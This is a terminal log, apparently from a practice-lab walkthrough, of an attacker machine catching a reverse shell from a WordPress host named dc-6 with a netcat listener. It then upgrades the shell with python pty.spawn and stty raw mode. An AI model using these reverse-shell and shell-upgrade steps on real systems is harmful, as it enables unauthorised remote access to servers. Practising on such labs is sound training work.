 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 9999
listening on [any] 9999 ...
connect to [192.168.43.208] from (UNKNOWN) [192.168.43.144] 60234
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whereis python
python: /usr/bin/python3.5 /usr/bin/python3.5m /usr/bin/python /usr/bin/python2.7 /usr/lib/python3.5 /usr/lib/python2.7 /etc/p
ython3.5 /etc/python /etc/python2.7 /usr/local/lib/python3.5 /usr/local/lib/python2.7 /usr/share/python /usr/share/man/man1/py
thon.1.gz
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@dc-6:/var/www/html/wp-admin$ export TERM=xterm
export TERM=xterm
www-data@dc-6:/var/www/html/wp-admin$ ^Z
zsh: suspended  nc -nvlp 9999
┌──(kali㉿kali)-[~]
└─$ stty raw -echo;fg
[1]  + continued  nc -nvlp 9999
www-data@dc-6:/var/www/html/wp-admin$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@dc-6:/var/www/html/wp-admin$